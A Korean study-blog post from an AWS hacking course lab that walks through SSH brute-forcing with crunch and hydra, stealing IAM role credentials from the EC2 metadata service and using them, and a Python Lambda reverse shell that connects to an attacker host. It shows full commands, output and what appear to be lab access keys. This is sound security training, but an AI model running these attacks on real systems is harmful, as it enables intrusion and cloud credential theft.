| 🚨 해당 포스트는 CloudNet@의 서종호 (Gasida) 님께서 진행하시는 AHSS (AWS Hacking & Security Study) 1기의 강의 내용을 바탕으로 작성되었습니다. |

저번 주에 이어 이번주에는 IAM에 의해 발생할 수 있는 취약점에 대해 살펴보고, 이를 어떻게 보완할 수 있는지에 대해 살펴봅시다. IAM (Identity and Access Management)는 AWS에서 제공하는 웹 서비스로서, AWS 리소스에 대한 접근 제어와 권한 관리를 통해 AWS 리소스에 대한 보안 수준을 강화하는 역할을 합니다.

우선 2주차 실습을 위한 환경을 세팅해보겠습니다. AWS Cloudshell에서 아래의 명령어를 입력하셔도 되고, 하단의 첨부파일을 다운받아 적용하셔도 됩니다.

# 변수 지정

KEYNAME=<각자 자신의 SSH Keypair Name>

# YAML 파일 다운로드

curl -O https://s3.ap-northeast-2.amazonaws.com/cloudformation.cloudneta.net/security/ahss-ec2_2ea.yaml

# CloudFormation 스택 배포

aws cloudformation deploy --template-file ahss-ec2_2ea.yaml --stack-name iamlab --parameter-overrides KeyName=$KEYNAME --region ap-northeast-2 --capabilities CAPABILITY_NAMED_IAM

# CloudFormation 스택 배포 완료 후 EC2 2대 IP 출력

aws cloudformation describe-stacks --stack-name iamlab --query 'Stacks[*].Outputs[*].OutputValue' --output text

# 각각 EC2 SSH 접속 : 아래 키파일 경로는 자신의 환경에 맞게 변경하자!

ssh -i ~/.ssh/kp-gasida.pem ec2-user@<위 출력 IP>2주차 실습을 위한 템플릿 파일은 아래에서 다운받을 수 있습니다.

위의 템플릿을 정상적으로 적용하면 아래와 같이 두 개의 EC2 인스턴스가 생성된 것을 확인할 수 있습니다. 대시보드 상에 표시되는 퍼블릭 ipv4 주소를 이용하여 인스턴스에 접근해봅시다.

참고로 각 인스턴스의 퍼블릭 ipv4 주소는 명령어를 입력한 결과, 콘솔에서도 출력됩니다. 둘 중에 편한 방법을 선택하면 됩니다.

이제 모든 세팅이 끝났습니다. 준비된 환경에서 Password Brutefoce Attack과 Lambda를 이용힌 Reverse Shell 실습을 진행해보도록 하겠습니다.

1. Passphrase Bruteforce Attck (Dictionary Based)

SSH를 통해 정상적으로 접근하였다면 Webserver의 패스워드를 의도적으로 취약한 문구로 변경한 다음, Attacker 인스턴스에서 해당 서버에 접근을 시도해보도록 하겠습니다. 우선 Webserver에 로그인하기 위한 패스워드를 면경하는 것에서부터 시작해보도록 합시다.

[@ Webserver]

# 관리자 확인

$ whoami

# SSH 접속 로그 출력

$ more /var/log/secure

$ grep Invalid /var/log/secure

# root 계정의 암호 설정 - 취약한 암호이며 실습 후 바로 해당 EC2를 삭제 할 것

$ passwd

New password: 1212

Retype new password: 1212

# 실시간 로그 출력

$ tail -f /var/log/secure

사전 대입 공격 방식을 이용해보도록 하겠습니다. 사전 대입 공격이란, 말 그대로 사전 (dictionary)에 존재하는 어휘들을 무작위적으로 대입해보는 공격 방식을 말하는데, 암호로 자주 사용될만한 단어나 글자 조합을 리스트 업 하고 이를 하나씩 차례대로 대입해보는 공격 방식을 말합니다. 기존의 브루트포싱보다는 조금 더 진보한 방식이라고 할 수 있으며, 사전을 생성하기 위한 대표적인 도구로는 가볍게 사용할 수 있는 crunch tool이 있습니다. crunch는 Kali Linux에도 기본적으로 선탑재되어있을 만큼 유명한 도구이니 잘 알아두도록 합시다. 이제 이 도구를 사용하여 Webserver의 취약한 암호를 브루트포싱해보도록 하겠습니다.

[@ Attacker]

# crunch tool 로 사전 파일 생성 - 참고링크 참고영상

$ cd /root/crunch-3.6

$ ./crunch 4 4 12qw -o 4chars.txt

# 사전 파일 확인, 256개의 암호 생성

$ more 4chars.txt

$ more 4chars.txt |wc -l

256

# Hydra tool 로 SSH Brute force attack 시도

$ hydra -h

$ hydra -l root -P 4chars.txt -t 10 -f -V ssh://10.0.0.10

...

[22][ssh] host: 10.0.0.10 login: root password: 1212

...

# 리모트 명령 실행

$ sshpass -p '1212' ssh -o StrictHostKeyChecking=no root@10.0.0.10 hostname

$ sshpass -p '1212' ssh -o StrictHostKeyChecking=no root@10.0.0.10 ip -c addr

crunch로 사전을 생성하고, 생성된 사전을 토대로 hydra를 이용해 브루트포싱을 시도해보았습니다.



사전에 암호가 정상적으로 존재한다면 아래와 같이 접속에 성공한 패스워드를 콘솔에 출력해주고 프로그램이 종료됩니다.

.

.

.

[ATTEMPT] target 43.200.255.226 - login "root" - pass "121q" - 19 of 256 [child 8]

[ATTEMPT] target 43.200.255.226 - login "root" - pass "121w" - 20 of 256 [child 9]

[22][ssh] host: 43.200.255.226 login: root password: 1212

[STATUS] attack finished for 43.200.255.226 (valid pair found)

1 of 1 target successfully completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-10 16:19:16

[root@Attacker crunch-3.6]#

방금 생성한 crunch 파일만 열어보면 '1', '2', 'q', 'w' 4개의 문자만 사용하여 사전을 생성하고 있지만, crunch에 전달하는 옵션과 파라미터를 적절히 조절하면 훨씬 다양한 유형의 원소를 생성하도록 할 수 있습니다.

또한, crunch를 사용해서 사전을 생성하는 것 이외에도, 인터넷에 공개되어 있는 자주 사용되는 암호 통계 등의 자료를 활용하여 만들어진 자료들을 다운뱓아 hydra에 적용하는 것도 매우 효과적인 공격 방법이 될 수 있습니다. 아래는 rockyou.txt와 cupp tool을 활용하는 예시입니다.

# 사전 파일 획득

## (옵션) 구글링 - 최애(자주 쓰는) 암호 Top 10/100 리스트, Kali Linux 등등

## (옵션) Rockyou 대용량 사전 파일 - 일천사백만개 암호 리스트 > 필요한 부분만 별도의 파일로 만들어서 사용

$ cd

$ more /root/rockyou.txt

$ less /root/rockyou.txt

$ wc -l /root/rockyou.txt

14344394

$ grep password /root/rockyou.txt

$ grep cisco /root/rockyou.txt

$ grep -F '***' /root/rockyou.txt

## (옵션) Cupp tool 개인 정보 기반 암호 리스트 생성 - 참고링크

$ python3 /root/cupp.py -i → 뒤 질문은 전부 N 하자

생성된 파일 확인

$ more ~

아래의 명령어들을 차례대로 입력하여 출력되는 내용을 확인해봅시다. 콘솔에 출력되는 정보들을 토대로 EC2 인스턴스임을 유추할 수 있는 정보들이 담겨있음을 확인해보는 데에 초점을 맞춰야 합니다.

# 아래 정보를 통해 aws ec2 임을 확인

whoami

pwd

ls -al

cat /etc/passwd

uname -a

hostnamectl

# IMDS 정보 확인 : IAM Role 출력값 메모 >> Token은 무엇인가? 유효기간은 얼마인가?

ip route

curl -s http://169.254.169.254/latest/meta-data/

curl -s http://169.254.169.254/latest/meta-data/local-ipv4 ; echo

curl -s http://169.254.169.254/latest/meta-data/public-ipv4 ; echo

curl -s http://169.254.169.254/latest/meta-data/iam/

curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/

curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/IAMLabInstanceRole ; echo

{

"Code" : "Success",

"LastUpdated" : "2023-09-03T11:01:45Z",

"Type" : "AWS-HMAC",

"AccessKeyId" : "ASIA5ILF2FJIR4BKWOCU",

"SecretAccessKey" : "nDhBh3vaq7Q7VEvMO6YI3/yXTeJLDAZUoVipuH8n",

"Token" : "IQoJb+am3+1qOkHufGzPZeKO6o3JQ1lj1i3k5P/4htsUr9ARd9d4MIQ0nCN0Bc5r ... DTRKwVuWHW755aMwDGjpiQwpnw2Q=",

"Expiration" : "2023-09-03T17:11:11Z"

}

IMDS에 대한 정보는 아래 블로그에 잘 정리되어 있으니 아래 포스트를 참고하자.

https://malwareanalysis.tistory.com/578

pkos 스터디 5주차 1편 - AWS EC2 인스턴스 메타데이터

5주 차에서는 첫 번째 주제는 AWS EC2 인스턴스 메타데이터입니다. EC2 인스턴스 메타데이터 개념 인스턴스 메타데이터는 공식문서에서 소개한 것처럼 실행중인 EC2인스턴스 메타데이터입니다. 예

malwareanalysis.tistory.com

위의 과정을 통해 피해자의 자격 증명정보를 탈취하였으니, 다음으로는 이를 이용해서 s3, ec2 인스턴스에 접근해보자.

자격 증명 필드에 들어가는 각각의 값은 위의 실습 진행 결과 얻어낸 각자의 victim 인스턴스 정보를 입력하여야 한다.

# 자격 증명 없이 사용

aws s3 ls

# 위에서 출력된 AccessKeyId , SecretAccessKey , SessionToken 으로 임시자격증명 적용

export AWS_ACCESS_KEY_ID="ASIA5ILF2FJIV56CCEH2"

export AWS_SECRET_ACCESS_KEY="NpvNZl5HKOTQLepywvi/XSkKRX07o5Nes8zCSfNL"

export AWS_SESSION_TOKEN="pUt323HsR2u9CwOHRz/oZh7Go9ipQwr1WgP ... w4t4w+CeIUBTFXvFTd4L3BYae8apePO8="

# s3 정보 확인

aws s3 ls

# ec2 정보 확인

aws ec2 describe-instances --region ap-northeast-2 | head

# caller id 확인 : UserId와 Arn 맨 뒤 정보는 어떤 인스턴스ID인가?

aws sts get-caller-identity | jq

{

"UserId": "AROA5ILF2FJI34M6UJYV2:i-04e04ce01f4653321",

"Account": "911283464785",

"Arn": "arn:aws:sts::911283464785:assumed-role/IAMLabInstanceRole/i-04e04ce01f4653321"





}Arn 필드의 값에서 가장 마지막에 나타나있는 값 (위의 코드블럭 기준으로는 'i-04e04ce01f4653321')이 타겟 인스턴스의 인스턴스ID이다. 해당 인스턴스에서 일어난 이벤트 로그를 파악하기 위해서는 AWS 콘솔의 Cloudtrail 기능을 사용하면 됩니다.

현재는 아무런 이벤트가 발생하지 않았기 때문에 아무런 이벤트도 조회되지 않지만, 발생한 이벤트가 존재한다면, 해당 인스턴스 아이디를 기준으로 sorting한 결과가 아래와 같이 표출된다. 또한 하이라이트 되어있는 개별 이벤트 이름을 클릭하면 자세한 정보를 확인할 수 있다.

다음으로는 AWS Lambda 기능을 이용하여 Webserver 인스턴스에 리버스 쉘을 열어보도록 하겠습니다. root 권한으로 리버스쉘을 획득할 수 있게 된다면 곧 해당 서버에 대해 root 권한으로 쉘을 다룰 수 있다는 것을 의미하므로 직접적으로 대단히 큰 위협이 될 수 있습니다.

2. Opening ReverseShell via Lambda

가장 먼저 Attacker 인스턴스에서 netcat 등을 통해 80포트를 리스닝하도록 설정해주세요.

# 퍼블릭 도메인 주소 확인 : 메모해두기

$ curl -s http://169.254.169.254/latest/meta-data/public-hostname ; echo

ec2-54-180-157-149.ap-northeast-2.compute.amazonaws.com

# netcat 실행 : TCP 80 포트로 Listen(대기)

$ nc -lvnp 80

다음으로는 AWS Lambda 환경을 구성해주도록 하겠습니다. Lambda는 AWS에서 제공하는 클라우드 기반의 코드 실행 서비스로서, Google Colab과 유사한 서비스라고 생각하시면 편할 것 같습니다. 클라우드 상에서 가상의 빌드 환경을 구성하고 웹을 통해 코드를 작성하거나 빌드하여 테스트까지 해볼 수 있는 서비스를 제공합니다. 현재 실습에서는 아래의 사진과 같이 파이썬 3.7을 기반으로 환경을 구성해주도록 하겠습니다.

또한, Lambda의 '구성' 탭으로 이동하여 제한 시간을 5분으로 조정해주세요.

모든 준비가 끝났으므로, 이제 코드 섹션에 아래의 내용을 작성하고 실행하기만 하면 됩니다. 다만, ipv4 주소가 아니라 인스턴스의 퍼블릭 도메인 주소를 넣어야함에 유의해야 합니다.

# 코드 작성 후 Deploy까지 진행해주세요.

import socket,subprocess,os

def lambda_handler(event, context):

# TODO implement

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("<각자 자신의 Attack EC2의 퍼블릭 도메인 주소>", 80))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"]);

코드를 모두 작성했다면, Deploy 왼쪽에 있는 '테스트' 버튼을 눌러 이벤트 핸들러를 아무 이름으로 생성한 다음, 이벤트를 실행시켜주면 코드가 실행되게 됩니다.

이제 nc 등을 통해 80퐇트를 개방해놨던 세션으로 돌아와보면 리버스쉘이 오픈되어있는 모습을 확인할 수 있습니다.

아래의 코드블럭과 같이 다양한 명령어를 실행해보며 확인해봅시다.

#

[root@Attacker ~]# nc -lvnp 80

Ncat: Version 7.50 ( https://nmap.org/ncat )

Ncat: Listening on :::80

Ncat: Listening on 0.0.0.0:80

Ncat: Connection from 3.34.200.96.

Ncat: Connection from 3.34.200.96:32820.

bash: no job control in this shell

# 아래 연결 성공

------------------------------

bash-4.2$ whoami

sbx_user1051

bash-4.2$ id

uid=993(sbx_user1051) gid=990 groups=990

bash-4.2$ ls -al

total 5

drwxr-xr-x 2 root root 41 Sep 3 14:04 .

drwxr-xr-x 24 root root 4096 Jun 12 18:36 ..

-rwxr-xr-x 1 root root 337 Sep 3 14:04 lambda_function.py

bash-4.2$ pwd

/var/task

bash-4.2$ tail /etc/passwd

sbx_user1168:x:876:873::/home/sbx_user1168:/sbin/nologin

sbx_user1169:x:875:872::/home/sbx_user1169:/sbin/nologin

sbx_user1170:x:874:871::/home/sbx_user1170:/sbin/nologin

sbx_user1171:x:873:870::/home/sbx_user1171:/sbin/nologin

sbx_user1172:x:872:869::/home/sbx_user1172:/sbin/nologin

sbx_user1173:x:871:868::/home/sbx_user1173:/sbin/nologin

sbx_user1174:x:870:867::/home/sbx_user1174:/sbin/nologin

sbx_user1175:x:869:866::/home/sbx_user1175:/sbin/nologin

sbx_user1176:x:868:865::/home/sbx_user1176:/sbin/nologin

dnsmasq:x:867:864:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin

bash-4.2$ curl -s ipinfo.io/ip; echo

3.34.200.96

bash-4.2$ df -hT

Filesystem Type Size Used Avail Use% Mounted on

/dev/vde ext4 243G 240G 0 100% /

/dev/vdb ext4 1.5G 9.4M 1.4G 1% /dev

/dev/vdd ext4 525M 8.0K 514M 1% /tmp

/dev/root ext4 9.7G 555M 9.2G 6% /var/rapid

/dev/vdc squashfs 128K 128K 0 100% /var/task'Studies > AWS - AHSS (AWS 보안)' 카테고리의 다른 글

| [1주차] S3 취약점 및 보안 (0) | 2023.08.30 |

|---|